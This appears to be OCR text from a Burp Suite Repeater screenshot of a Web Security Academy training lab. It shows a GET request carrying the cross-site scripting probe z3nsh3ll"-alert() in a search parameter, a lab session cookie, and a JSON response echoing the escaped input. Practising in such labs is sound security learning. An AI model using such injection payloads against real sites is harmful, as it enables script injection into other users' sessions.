 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a86004d04005bf2c06cdf
Request
Pretty Raw Hex \n ≡
1 GET /search-results?search=z3nsh3ll"-alert() HTTP/1.1
2 Host:
0a86004d04005bf2c06cdf8b00dc00bb.web-security-academy.net
3 Cookie: session=smc1lbayt38ydGUoJnQmqSM5svCFLn9E
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a86004d04005bf2c06cdf8b00dc00bb.web-security-acad
emy.net/?search=z3nsh3ll
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Pragma: no-cache
13 Cache-Control: no-cache
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 48
6
7 {
"results":[
],
"searchTerm":"z3nsh3ll\"-alert()"
}